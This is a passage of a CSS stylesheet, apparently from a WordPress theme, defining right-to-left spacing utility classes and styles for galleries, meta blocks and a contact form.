[dir="rtl"] .pxl-mr-35 {
  margin-right: 0px;
  margin-left: 35px;
}
[dir="rtl"] .pxl-mr-36 {
  margin-right: 0px;
  margin-left: 36px;
}
[dir="rtl"] .pxl-mr-37 {
  margin-right: 0px;
  margin-left: 37px;
}
[dir="rtl"] .pxl-mr-38 {
  margin-right: 0px;
  margin-left: 38px;
}
[dir="rtl"] .pxl-mr-39 {
  margin-right: 0px;
  margin-left: 39px;
}
[dir="rtl"] .pxl-mr-40 {
  margin-right: 0px;
  margin-left: 40px;
}
[dir="rtl"] .pxl-ml-3 {
  margin-left: 0px;
  margin-right: 3px;
}
[dir="rtl"] .pxl-ml-4 {
  margin-left: 0px;
  margin-right: 4px;
}
[dir="rtl"] .pxl-ml-5 {
  margin-left: 0px;
  margin-right: 5px;
}
[dir="rtl"] .pxl-ml-6 {
  margin-left: 0px;
  margin-right: 6px;
}
[dir="rtl"] .pxl-ml-7 {
  margin-left: 0px;
  margin-right: 7px;
}
[dir="rtl"] .pxl-ml-8 {
  margin-left: 0px;
  margin-right: 8px;
}
[dir="rtl"] .pxl-ml-9 {
  margin-left: 0px;
  margin-right: 9px;
}
[dir="rtl"] .pxl-ml-10 {
  margin-left: 0px;
  margin-right: 10px;
}
[dir="rtl"] .pxl-ml-11 {
  margin-left: 0px;
  margin-right: 11px;
}
[dir="rtl"] .pxl-ml-12 {
  margin-left: 0px;
  margin-right: 12px;
}
[dir="rtl"] .pxl-ml-13 {
  margin-left: 0px;
  margin-right: 13px;
}
[dir="rtl"] .pxl-ml-14 {
  margin-left: 0px;
  margin-right: 14px;
}
[dir="rtl"] .pxl-ml-15 {
  margin-left: 0px;
  margin-right: 15px;
}
[dir="rtl"] .pxl-ml-16 {
  margin-left: 0px;
  margin-right: 16px;
}
[dir="rtl"] .pxl-ml-17 {
  margin-left: 0px;
  margin-right: 17px;
}
[dir="rtl"] .pxl-ml-18 {
  margin-left: 0px;
  margin-right: 18px;
}
[dir="rtl"] .pxl-ml-19 {
  margin-left: 0px;
  margin-right: 19px;
}
[dir="rtl"] .pxl-ml-20 {
  margin-left: 0px;
  margin-right: 20px;
}
[dir="rtl"] .pxl-ml-21 {
  margin-left: 0px;
  margin-right: 21px;
}
[dir="rtl"] .pxl-ml-22 {
  margin-left: 0px;
  margin-right: 22px;
}
[dir="rtl"] .pxl-ml-23 {
  margin-left: 0px;
  margin-right: 23px;
}
[dir="rtl"] .pxl-ml-24 {
  margin-left: 0px;
  margin-right: 24px;
}
[dir="rtl"] .pxl-ml-25 {
  margin-left: 0px;
  margin-right: 25px;
}
[dir="rtl"] .pxl-ml-26 {
  margin-left: 0px;
  margin-right: 26px;
}
[dir="rtl"] .pxl-ml-27 {
  margin-left: 0px;
  margin-right: 27px;
}
[dir="rtl"] .pxl-ml-28 {
  margin-left: 0px;
  margin-right: 28px;
}
[dir="rtl"] .pxl-ml-29 {
  margin-left: 0px;
  margin-right: 29px;
}
[dir="rtl"] .pxl-ml-30 {
  margin-left: 0px;
  margin-right: 30px;
}
[dir="rtl"] .pxl-ml-31 {
  margin-left: 0px;
  margin-right: 31px;
}
[dir="rtl"] .pxl-ml-32 {
  margin-left: 0px;
  margin-right: 32px;
}
[dir="rtl"] .pxl-ml-33 {
  margin-left: 0px;
  margin-right: 33px;
}
[dir="rtl"] .pxl-ml-34 {
  margin-left: 0px;
  margin-right: 34px;
}
[dir="rtl"] .pxl-ml-35 {
  margin-left: 0px;
  margin-right: 35px;
}
[dir="rtl"] .pxl-ml-36 {
  margin-left: 0px;
  margin-right: 36px;
}
[dir="rtl"] .pxl-ml-37 {
  margin-left: 0px;
  margin-right: 37px;
}
[dir="rtl"] .pxl-ml-38 {
  margin-left: 0px;
  margin-right: 38px;
}
[dir="rtl"] .pxl-ml-39 {
  margin-left: 0px;
  margin-right: 39px;
}
[dir="rtl"] .pxl-ml-40 {
  margin-left: 0px;
  margin-right: 40px;
}
[dir="rtl"] .pxl-pr-3 {
  padding-right: 0px;
  padding-left: 3px;
}
[dir="rtl"] .pxl-pr-4 {
  padding-right: 0px;
  padding-left: 4px;
}
[dir="rtl"] .pxl-pr-5 {
  padding-right: 0px;
  padding-left: 5px;
}
[dir="rtl"] .pxl-pr-6 {
  padding-right: 0px;
  padding-left: 6px;
}
[dir="rtl"] .pxl-pr-7 {
  padding-right: 0px;
  padding-left: 7px;
}
[dir="rtl"] .pxl-pr-8 {
  padding-right: 0px;
  padding-left: 8px;
}
[dir="rtl"] .pxl-pr-9 {
  padding-right: 0px;
  padding-left: 9px;
}
[dir="rtl"] .pxl-pr-10 {
  padding-right: 0px;
  padding-left: 10px;
}
[dir="rtl"] .pxl-pr-11 {
  padding-right: 0px;
  padding-left: 11px;
}
[dir="rtl"] .pxl-pr-12 {
  padding-right: 0px;
  padding-left: 12px;
}
[dir="rtl"] .pxl-pr-13 {
  padding-right: 0px;
  padding-left: 13px;
}
[dir="rtl"] .pxl-pr-14 {
  padding-right: 0px;
  padding-left: 14px;
}
[dir="rtl"] .pxl-pr-15 {
  padding-right: 0px;
  padding-left: 15px;
}
[dir="rtl"] .pxl-pr-16 {
  padding-right: 0px;
  padding-left: 16px;
}
[dir="rtl"] .pxl-pr-17 {
  padding-right: 0px;
  padding-left: 17px;
}
[dir="rtl"] .pxl-pr-18 {
  padding-right: 0px;
  padding-left: 18px;
}
[dir="rtl"] .pxl-pr-19 {
  padding-right: 0px;
  padding-left: 19px;
}
[dir="rtl"] .pxl-pr-20 {
  padding-right: 0px;
  padding-left: 20px;
}
[dir="rtl"] .pxl-pr-21 {
  padding-right: 0px;
  padding-left: 21px;
}
[dir="rtl"] .pxl-pr-22 {
  padding-right: 0px;
  padding-left: 22px;
}
[dir="rtl"] .pxl-pr-23 {
  padding-right: 0px;
  padding-left: 23px;
}
[dir="rtl"] .pxl-pr-24 {
  padding-right: 0px;
  padding-left: 24px;
}
[dir="rtl"] .pxl-pr-25 {
  padding-right: 0px;
  padding-left: 25px;
}
[dir="rtl"] .pxl-pr-26 {
  padding-right: 0px;
  padding-left: 26px;
}
[dir="rtl"] .pxl-pr-27 {
  padding-right: 0px;
  padding-left: 27px;
}
[dir="rtl"] .pxl-pr-28 {
  padding-right: 0px;
  padding-left: 28px;
}
[dir="rtl"] .pxl-pr-29 {
  padding-right: 0px;
  padding-left: 29px;
}
[dir="rtl"] .pxl-pr-30 {
  padding-right: 0px;
  padding-left: 30px;
}
[dir="rtl"] .pxl-pr-31 {
  padding-right: 0px;
  padding-left: 31px;
}
[dir="rtl"] .pxl-pr-32 {
  padding-right: 0px;
  padding-left: 32px;
}
[dir="rtl"] .pxl-pr-33 {
  padding-right: 0px;
  padding-left: 33px;
}
[dir="rtl"] .pxl-pr-34 {
  padding-right: 0px;
  padding-left: 34px;
}
[dir="rtl"] .pxl-pr-35 {
  padding-right: 0px;
  padding-left: 35px;
}
[dir="rtl"] .pxl-pr-36 {
  padding-right: 0px;
  padding-left: 36px;
}
[dir="rtl"] .pxl-pr-37 {
  padding-right: 0px;
  padding-left: 37px;
}
[dir="rtl"] .pxl-pr-38 {
  padding-right: 0px;
  padding-left: 38px;
}
[dir="rtl"] .pxl-pr-39 {
  padding-right: 0px;
  padding-left: 39px;
}
[dir="rtl"] .pxl-pr-40 {
  padding-right: 0px;
  padding-left: 40px;
}
[dir="rtl"] .pxl-pr-60 {
  padding-right: 0px;
  padding-left: 60px;
}
[dir="rtl"] .pxl-pl-3 {
  padding-left: 0px;
  padding-right: 3px;
}
[dir="rtl"] .pxl-pl-4 {
  padding-left: 0px;
  padding-right: 4px;
}
[dir="rtl"] .pxl-pl-5 {
  padding-left: 0px;
  padding-right: 5px;
}
[dir="rtl"] .pxl-pl-6 {
  padding-left: 0px;
  padding-right: 6px;
}
[dir="rtl"] .pxl-pl-7 {
  padding-left: 0px;
  padding-right: 7px;
}
[dir="rtl"] .pxl-pl-8 {
  padding-left: 0px;
  padding-right: 8px;
}
[dir="rtl"] .pxl-pl-9 {
  padding-left: 0px;
  padding-right: 9px;
}
[dir="rtl"] .pxl-pl-10 {
  padding-left: 0px;
  padding-right: 10px;
}
[dir="rtl"] .pxl-pl-11 {
  padding-left: 0px;
  padding-right: 11px;
}
[dir="rtl"] .pxl-pl-12 {
  padding-left: 0px;
  padding-right: 12px;
}
[dir="rtl"] .pxl-pl-13 {
  padding-left: 0px;
  padding-right: 13px;
}
[dir="rtl"] .pxl-pl-14 {
  padding-left: 0px;
  padding-right: 14px;
}
[dir="rtl"] .pxl-pl-15 {
  padding-left: 0px;
  padding-right: 15px;
}
[dir="rtl"] .pxl-pl-16 {
  padding-left: 0px;
  padding-right: 16px;
}
[dir="rtl"] .pxl-pl-17 {
  padding-left: 0px;
  padding-right: 17px;
}
[dir="rtl"] .pxl-pl-18 {
  padding-left: 0px;
  padding-right: 18px;
}
[dir="rtl"] .pxl-pl-19 {
  padding-left: 0px;
  padding-right: 19px;
}
[dir="rtl"] .pxl-pl-20 {
  padding-left: 0px;
  padding-right: 20px;
}
[dir="rtl"] .pxl-pl-21 {
  padding-left: 0px;
  padding-right: 21px;
}
[dir="rtl"] .pxl-pl-22 {
  padding-left: 0px;
  padding-right: 22px;
}
[dir="rtl"] .pxl-pl-23 {
  padding-left: 0px;
  padding-right: 23px;
}
[dir="rtl"] .pxl-pl-24 {
  padding-left: 0px;
  padding-right: 24px;
}
[dir="rtl"] .pxl-pl-25 {
  padding-left: 0px;
  padding-right: 25px;
}
[dir="rtl"] .pxl-pl-26 {
  padding-left: 0px;
  padding-right: 26px;
}
[dir="rtl"] .pxl-pl-27 {
  padding-left: 0px;
  padding-right: 27px;
}
[dir="rtl"] .pxl-pl-28 {
  padding-left: 0px;
  padding-right: 28px;
}
[dir="rtl"] .pxl-pl-29 {
  padding-left: 0px;
  padding-right: 29px;
}
[dir="rtl"] .pxl-pl-30 {
  padding-left: 0px;
  padding-right: 30px;
}
[dir="rtl"] .pxl-pl-31 {
  padding-left: 0px;
  padding-right: 31px;
}
[dir="rtl"] .pxl-pl-32 {
  padding-left: 0px;
  padding-right: 32px;
}
[dir="rtl"] .pxl-pl-33 {
  padding-left: 0px;
  padding-right: 33px;
}
[dir="rtl"] .pxl-pl-34 {
  padding-left: 0px;
  padding-right: 34px;
}
[dir="rtl"] .pxl-pl-35 {
  padding-left: 0px;
  padding-right: 35px;
}
[dir="rtl"] .pxl-pl-36 {
  padding-left: 0px;
  padding-right: 36px;
}
[dir="rtl"] .pxl-pl-37 {
  padding-left: 0px;
  padding-right: 37px;
}
[dir="rtl"] .pxl-pl-38 {
  padding-left: 0px;
  padding-right: 38px;
}
[dir="rtl"] .pxl-pl-39 {
  padding-left: 0px;
  padding-right: 39px;
}
[dir="rtl"] .pxl-pl-40 {
  padding-left: 0px;
  padding-right: 40px;
}
[dir="rtl"] .pxl-l-0 {
  right: 0;
  left: auto;
}
[dir="rtl"] .pxl-l-1 {
  right: 1px;
  left: auto;
}
[dir="rtl"] .pxl-l-2 {
  right: 2px;
  left: auto;
}
[dir="rtl"] .pxl-l-3 {
  right: 3px;
  left: auto;
}
[dir="rtl"] .pxl-l-4 {
  right: 4px;
  left: auto;
}
[dir="rtl"] .pxl-l-5 {
  right: 5px;
  left: auto;
}
[dir="rtl"] .pxl-l-6 {
  right: 6px;
  left: auto;
}
[dir="rtl"] .pxl-l-7 {
  right: 7px;
  left: auto;
}
[dir="rtl"] .pxl-l-8 {
  right: 8px;
  left: auto;
}
[dir="rtl"] .pxl-l-9 {
  right: 9px;
  left: auto;
}
[dir="rtl"] .pxl-l-10 {
  right: 10px;
  left: auto;
}
[dir="rtl"] .pxl-l-11 {
  right: 11px;
  left: auto;
}
[dir="rtl"] .pxl-l-12 {
  right: 12px;
  left: auto;
}
[dir="rtl"] .pxl-l-13 {
  right: 13px;
  left: auto;
}
[dir="rtl"] .pxl-l-14 {
  right: 14px;
  left: auto;
}
[dir="rtl"] .pxl-l-15 {
  right: 15px;
  left: auto;
}
[dir="rtl"] .pxl-l-16 {
  right: 16px;
  left: auto;
}
[dir="rtl"] .pxl-l-17 {
  right: 17px;
  left: auto;
}
[dir="rtl"] .pxl-l-18 {
  right: 18px;
  left: auto;
}
[dir="rtl"] .pxl-l-19 {
  right: 19px;
  left: auto;
}
[dir="rtl"] .pxl-l-20 {
  right: 20px;
  left: auto;
}
[dir="rtl"] .pxl-l-21 {
  right: 21px;
  left: auto;
}
[dir="rtl"] .pxl-l-22 {
  right: 22px;
  left: auto;
}
[dir="rtl"] .pxl-l-23 {
  right: 23px;
  left: auto;
}
[dir="rtl"] .pxl-l-24 {
  right: 24px;
  left: auto;
}
[dir="rtl"] .pxl-l-25 {
  right: 25px;
  left: auto;
}
[dir="rtl"] .pxl-l-26 {
  right: 26px;
  left: auto;
}
[dir="rtl"] .pxl-l-27 {
  right: 27px;
  left: auto;
}
[dir="rtl"] .pxl-l-28 {
  right: 28px;
  left: auto;
}
[dir="rtl"] .pxl-l-29 {
  right: 29px;
  left: auto;
}
[dir="rtl"] .pxl-l-30 {
  right: 30px;
  left: auto;
}
[dir="rtl"] .pxl-l-31 {
  right: 31px;
  left: auto;
}
[dir="rtl"] .pxl-l-32 {
  right: 32px;
  left: auto;
}
[dir="rtl"] .pxl-l-33 {
  right: 33px;
  left: auto;
}
[dir="rtl"] .pxl-l-34 {
  right: 34px;
  left: auto;
}
[dir="rtl"] .pxl-l-35 {
  right: 35px;
  left: auto;
}
[dir="rtl"] .pxl-l-36 {
  right: 36px;
  left: auto;
}
[dir="rtl"] .pxl-l-37 {
  right: 37px;
  left: auto;
}
[dir="rtl"] .pxl-l-38 {
  right: 38px;
  left: auto;
}
[dir="rtl"] .pxl-l-39 {
  right: 39px;
  left: auto;
}
[dir="rtl"] .pxl-l-40 {
  right: 40px;
  left: auto;
}
[dir="rtl"] .pxl-r-0 {
  left: 0;
  right: auto;
}
[dir="rtl"] .pxl-r-1 {
  left: 1px;
  right: auto;
}
[dir="rtl"] .pxl-r-2 {
  left: 2px;
  right: auto;
}
[dir="rtl"] .pxl-r-3 {
  left: 3px;
  right: auto;
}
[dir="rtl"] .pxl-r-4 {
  left: 4px;
  right: auto;
}
[dir="rtl"] .pxl-r-5 {
  left: 5px;
  right: auto;
}
[dir="rtl"] .pxl-r-6 {
  left: 6px;
  right: auto;
}
[dir="rtl"] .pxl-r-7 {
  left: 7px;
  right: auto;
}
[dir="rtl"] .pxl-r-8 {
  left: 8px;
  right: auto;
}
[dir="rtl"] .pxl-r-9 {
  left: 9px;
  right: auto;
}
[dir="rtl"] .pxl-r-10 {
  left: 10px;
  right: auto;
}
[dir="rtl"] .pxl-r-11 {
  left: 11px;
  right: auto;
}
[dir="rtl"] .pxl-r-12 {
  left: 12px;
  right: auto;
}
[dir="rtl"] .pxl-r-13 {
  left: 13px;
  right: auto;
}
[dir="rtl"] .pxl-r-14 {
  left: 14px;
  right: auto;
}
[dir="rtl"] .pxl-r-15 {
  left: 15px;
  right: auto;
}
[dir="rtl"] .pxl-r-16 {
  left: 16px;
  right: auto;
}
[dir="rtl"] .pxl-r-17 {
  left: 17px;
  right: auto;
}
[dir="rtl"] .pxl-r-18 {
  left: 18px;
  right: auto;
}
[dir="rtl"] .pxl-r-19 {
  left: 19px;
  right: auto;
}
[dir="rtl"] .pxl-r-20 {
  left: 20px;
  right: auto;
}
[dir="rtl"] .pxl-r-21 {
  left: 21px;
  right: auto;
}
[dir="rtl"] .pxl-r-22 {
  left: 22px;
  right: auto;
}
[dir="rtl"] .pxl-r-23 {
  left: 23px;
  right: auto;
}
[dir="rtl"] .pxl-r-24 {
  left: 24px;
  right: auto;
}
[dir="rtl"] .pxl-r-25 {
  left: 25px;
  right: auto;
}
[dir="rtl"] .pxl-r-26 {
  left: 26px;
  right: auto;
}
[dir="rtl"] .pxl-r-27 {
  left: 27px;
  right: auto;
}
[dir="rtl"] .pxl-r-28 {
  left: 28px;
  right: auto;
}
[dir="rtl"] .pxl-r-29 {
  left: 29px;
  right: auto;
}
[dir="rtl"] .pxl-r-30 {
  left: 30px;
  right: auto;
}
[dir="rtl"] .pxl-r-31 {
  left: 31px;
  right: auto;
}
[dir="rtl"] .pxl-r-32 {
  left: 32px;
  right: auto;
}
[dir="rtl"] .pxl-r-33 {
  left: 33px;
  right: auto;
}
[dir="rtl"] .pxl-r-34 {
  left: 34px;
  right: auto;
}
[dir="rtl"] .pxl-r-35 {
  left: 35px;
  right: auto;
}
[dir="rtl"] .pxl-r-36 {
  left: 36px;
  right: auto;
}
[dir="rtl"] .pxl-r-37 {
  left: 37px;
  right: auto;
}
[dir="rtl"] .pxl-r-38 {
  left: 38px;
  right: auto;
}
[dir="rtl"] .pxl-r-39 {
  left: 39px;
  right: auto;
}
[dir="rtl"] .pxl-r-40 {
  left: 40px;
  right: auto;
}
.pxl-primary-menu-not-set {
  box-shadow: none;
}
.pxl-primary-menu-not-set li a:hover {
  color: var(--primary-color) !important;
}
.widget_block .wp-block-search__label {
  margin-bottom: 20px;
  color: #000;
  font-weight: 600;
}
.widget_block .wp-block-group__inner-container > h2 {
  margin-bottom: 20px;
  color: #000;
  font-weight: 600;
}
.pxl-item--archive.pxl-item--standard .pxl-item--title a {
  width: 100%;
  display: -webkit-box;
  word-break: break-word;
  -webkit-box-orient: vertical;
}
.pxl-gallery-grid1.pxl-grid-default .pxl-grid-inner {
  margin-right: -5px;
  margin-left: -5px;
}
.pxl-gallery-grid1.pxl-grid-default .pxl-grid-item {
  padding-left: 5px;
  padding-right: 5px;
}
.pxl-gallery-grid1.pxl-grid-default .item--inner {
  margin-bottom: 10px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-gallery-grid1.pxl-grid-default .item--inner a {
  position: relative;
  display: block;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-gallery-grid1.pxl-grid-default .item--inner a:hover img {
  opacity: 0.5;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-gallery-grid1.pxl-grid-default .item--inner a:hover i {
  top: 50%;
  opacity: 1;
}
.pxl-gallery-grid1.pxl-grid-default .item--inner a i {
  position: absolute;
  top: 80%;
  left: 50%;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  transform: translate(-50%, -50%);
  color: #fff;
  opacity: 0;
  z-index: 1;
}
@media (max-width: 767px) {
  .pxl-main-footer {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .pxl-main-footer {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .pxl-main-pricing {
    width: 50%;
  }
}
@media (max-width: 676px) {
  .pxl-main-pricing {
    width: 100%;
  }
}
.pxl-main-sticky .pxl-menu-primary {
  box-shadow: none;
}
.pxl-text-slide1 cite {
  font-style: inherit;
  color: #00eaff;
}
@media (max-width: 1366px) {
  .pxl-home01 .pxl-section-effect-images {
    display: none;
  }
}
@media (max-width: 1880px) {
  .pxl-test-layout1 .pxl-section-effect-images .pxl-item--image {
    display: none;
  }
}
@media (max-width: 1500px) {
  .pxl-slide-custom .tparrows {
    display: none !important;
  }
}
.pxl-slide-custom .revslider-initialised {
  mask-image: url(../img/overlay01.png);
  -webkit-mask-image: url(../img/overlay01.png);
  -ms-mask-image: url(../images/overlay01.png);
  -o-mask-image: url(../images/overlay01.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: bottom right;
  -ms-mask-position: bottom right;
  -o-mask-position: bottom right;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  mask-size: cover;
  position: relative;
}
@media (max-width: 1600px) {
  .pxl-post-home2 .pxl-section-effect-images .pxl-item--image {
    top: -45% !important;
  }
}
@media (max-width: 1366px) {
  .pxl-post-home2 .pxl-section-effect-images .pxl-item--image {
    top: -23% !important;
  }
}
.pxl-footer-home3 {
  position: relative;
}
.pxl-footer-home3:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 200%;
  height: 1px;
  background-color: #201a46;
}
.pxl-contact6 {
  position: relative;
}
.pxl-contact6:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-image: url(../img/shape-contact6.png);
  bottom: -40px;
  left: 0;
  background-position: bottom center;
}
@media (max-width: 1180px) {
  .pxl-contact6:before {
    display: none;
  }
}
.pxl-meta.pxl-meta1 .pxl-meta-inner {
  padding: 25px;
  padding-bottom: 20px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  border-left: 8px solid #ff9a3e;
  background: linear-gradient(90deg, rgba(73, 81, 254, 0.05) 35.63%, rgba(223, 57, 167, 0.05) 79.75%);
}
.pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-position {
  font-size: 18px;
  color: #041442;
  font-weight: 600;
  position: relative;
  margin-bottom: 15px;
}
@media (max-width: 480px) {
  .pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-position {
    font-size: 16px;
  }
}
.pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-position:before {
  content: '“';
  position: relative;
  top: 0;
  left: 0;
  background: linear-gradient(90deg, #4951fe 100%, #df39a7 0%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
}
.pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-position:after {
  content: '”';
  position: relative;
  bottom: 0;
  right: 0;
  background: linear-gradient(90deg, #4951fe 0%, #d93aaa 3.32%, #df39a7 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
}
.pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-item-title {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-family: 'Outfit', sans-serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
  position: relative;
  padding-left: 73px;
  text-transform: uppercase;
}
@media (max-width: 480px) {
  .pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-item-title {
    font-size: 16px;
  }
}
.pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-item-title:before {
  content: '';
  position: absolute;
  left: 0;
  top: 47%;
  width: 62px;
  height: 2px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  transform: translateY(-50%);
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-meta.pxl-meta2 .pxl-meta-inner {
  background-color: #005ef9;
  -webkit-border-radius: 200px;
  -khtml-border-radius: 200px;
  -moz-border-radius: 200px;
  -ms-border-radius: 200px;
  -o-border-radius: 200px;
  border-radius: 200px;
  border: 8px solid #fff;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 30px 45px;
}
@media (max-width: 1199px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner {
    padding: 20px 40px;
  }
}
@media (max-width: 991px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner {
    padding: 10px 20px;
    border-width: 3px;
  }
}
@media (max-width: 880px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner {
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    border-width: 0px;
  }
}
@media (max-width: 480px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner {
    display: block;
  }
}
@media (max-width: 991px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item {
    margin: 5px;
  }
}
.pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-item--text {
  font-size: 22px;
  font-style: normal;
  font-weight: 600;
  color: #fff;
  line-height: 1.1;
  margin-bottom: 5px;
}
@media (max-width: 1199px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-item--text {
    font-size: 20px;
  }
}
@media (max-width: 575px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-item--text {
    font-size: 18px;
  }
}
.pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-sub-title {
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.80);
}
@media (max-width: 1199px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-sub-title {
    font-size: 16px;
  }
}
@media (max-width: 575px) {
  .pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-sub-title {
    font-size: 15px;
  }
}
.pxl-meta.pxl-meta3 .pxl-meta-inner .pxl-item {
  margin-bottom: 15px;
}
.pxl-meta.pxl-meta3 .pxl-meta-inner .pxl-item:last-child {
  margin-bottom: 0;
}
.pxl-meta.pxl-meta3 .pxl-meta-inner .pxl-item .pxl-item--text {
  display: flex;
  align-items: center;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  color: #5a5a5a;
  font-family: 'Roboto', sans-serif;
}
.pxl-meta.pxl-meta3 .pxl-meta-inner .pxl-item .pxl-item--text i {
  line-height: 1;
}
.pxl-meta.pxl-meta4 .pxl-item--icon {
  width: 115px;
  min-width: 115px;
  height: 115px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  padding-bottom: 15px;
}
.pxl-contact-form1 .contact1 p {
  margin-bottom: 0;
}
.pxl-contact-form1 .contact1 .wpcf7-form-control-wrap {
  margin-bottom: 15px;
}
.pxl-contact-form1 .contact1 .row {
  margin-right: -8px;
  margin-left: -8px;
}
.pxl-contact-form1 .contact1 .col-md-6 {
  padding-right: 8px;
  padding-left: 8px;
}
.pxl-contact-form1 .contact1 .pxl-item input, .pxl-contact-form1 .contact1 .pxl-item .pxl-select-higthlight {
  height: 62px;
  background-color: #f6f6f6;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  color: #5a5a5a;
  padding: 0 30px;
}
@media (max-width: 991px) {
  .pxl-contact-form1 .contact1 .pxl-item input, .pxl-contact-form1 .contact1 .pxl-item .pxl-select-higthlight {
    font-size: 14px;
    padding: 0 20px;
    height: 55px;
  }
}
.pxl-contact-form1 .contact1 .pxl-item textarea {
  padding: 15px 30px;
  height: 178px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  background-color: #f6f6f6;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  color: #5a5a5a;
}
@media (max-width: 991px) {
  .pxl-contact-form1 .contact1 .pxl-item textarea {
    font-size: 14px;
    padding: 15px 20px;
  }
}
.pxl-contact-form1 .contact1 .btn-primary {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  margin-top: 5px;
  padding: 0 35px;
  line-height: 60px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  position: relative;
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  color: #fff;
  border: none;
  height: auto;
  text-align: center;
  justify-content: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
@media (max-width: 575px) {
  .pxl-contact-form1 .contact1 .btn-primary {
    line-height: 50px;
    font-size: 14px;
    padding: 0 25px;
  }
}
.pxl-contact-form1 .contact1 .btn-primary:hover, .pxl-contact-form1 .contact1 .btn-primary:focus {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-contact-form1 .contact1 .btn-primary:hover i, .pxl-contact-form1 .contact1 .btn-primary:focus i {
  transform: rotate(0deg);
}
.pxl-contact-form1 .contact1 .btn-primary i {
  line-height: 1;
  font-size: 25px;
